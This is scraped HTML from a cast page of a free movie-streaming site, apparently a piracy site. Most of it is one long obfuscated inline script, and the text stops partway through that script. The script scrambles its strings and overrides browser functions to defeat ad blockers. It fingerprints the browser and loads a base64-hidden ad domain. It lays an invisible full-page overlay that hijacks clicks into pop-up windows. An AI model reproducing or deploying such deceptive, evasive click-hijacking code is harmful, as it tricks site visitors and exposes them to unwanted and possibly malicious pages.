

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moviesjoy.is/cast/fridtjov-saheim
body_size: 32760
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
    <title>MoviesJoy - Free movies streaming, watch movies online</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

    <meta name="robots" content="index, follow">
    <meta name="revisit-after" content="1 days">

<meta http-equiv="content-language" content="en"/>
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
<link rel="dns-prefetch" href="//static.zdassets.com">

<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<meta name="description" content="Watch HD Movies online and Stream latest tv-series, Over 200000 videos to stream in HD with English and Spanish subtitle. Join MoviesJoy today to begin watching movies online."/>
<meta name="keywords" content="free movies streaming, watch movies online, watch tv-series, full hd movies online, free tv-series online, watch hd movies free, watch series online, watch the walking dead online, watch prison break online, watch family guy online"/>
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1"/>
<link rel="shortcut icon" href="/images/group_1/theme_8/favicon.png" type="image/x-icon"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://moviesjoy.is/cast/fridtjov-saheim"/>
<meta property="og:title"
      content="MoviesJoy - Free movies streaming, watch movies online"/>
<meta property="og:image" content="https://moviesjoy.is/images/group_1/theme_8/capture.jpg?v=0.3"/>
<meta property="og:image:width" content="650">
<meta property="og:image:height" content="350">
<meta property="og:description" content="Watch HD Movies online and Stream latest tv-series, Over 200000 videos to stream in HD with English and Spanish subtitle. Join MoviesJoy today to begin watching movies online."/>
<!--Begin: Stylesheet-->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.1.3/css/bootstrap.min.css">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.9.0/css/all.css">
<link rel="stylesheet"
      href="/css/group_1/theme_8/style.min.css?v=0.1">
<!--End: Stylesheet-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/vue/2.6.10/vue.min.js"></script>

    <script>var recaptcha_site_key = '6LcByHghAAAAAC3TN2Z97m8b8L9e8uo3oF4-L0Lx';</script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcByHghAAAAAC3TN2Z97m8b8L9e8uo3oF4-L0Lx"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JB5SL9QMBY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JB5SL9QMBY');
</script>
<meta name="google-site-verification" content="K090FteX8XxLrn7Kjf7fDM3WehpByWjtRBFJ2gW60us" />
<script data-cfasync="false" type="text/javascript">(()=>{var f='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=7589987,U=7589982,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),V=1,jr='Ly9qbmJoaS5jb20vNS83NTg5OTg3',lr='am5iaGkuY29t',_n=2,On=1765899256*e.Lr,Bn='V2@%YSU2B]G~',Cn='3bw',Hn='rna9f7jzfk9',yr='eceky6zy',Er='h2a',wr='tme2fpecn1',Yn='_mmipmuo',Un='_gavtm',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new h()[e.Nk]();try{m[pe]=e.h[e.fK](n,e.vb)[e.fK](r)}catch(t){}}function Mt(){try{if(!m[pe])return e.h;let[r,n]=m[pe][e.OM](e.vb);return k(r,e.cK)+e.Oj<new h()[e.Nk]()?(delete m[pe],e.h):n}catch(r){return e.h}}var kt=e.D,zt=e.A,Ae=e.e,mt=e.t,Fr=e.y,Le=e.L,he=e.N,se=e.F,Zr=e.q,jt=e.R,lt=e.m,yt=e.o,De=e.T,Nr=e.P,xe=!e.J;function Et(){return e.Kj[e.fK](l,e.WK)}function re(){return gr()}function wt(){let r=e.yr(),n=ue(()=>{Pe()&&(L(n),Ge())},e.gk);r[e.qK]=Ue,d[e.Ej](r,e.HK)}function Ge(r){let n=new d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\r\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let 